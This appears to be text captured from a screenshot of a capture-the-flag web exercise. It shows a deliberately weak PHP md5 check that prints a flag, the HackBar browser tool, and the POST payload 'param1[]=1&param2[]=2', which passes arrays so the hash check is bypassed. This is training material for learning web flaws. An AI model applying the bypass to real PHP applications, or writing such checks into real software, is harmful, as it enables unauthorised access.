 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://f4653655-2759-47a0-a7c7-1120a14a138c.node3.buuoj.cn/levell14.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
param1[]=1&param2[]=2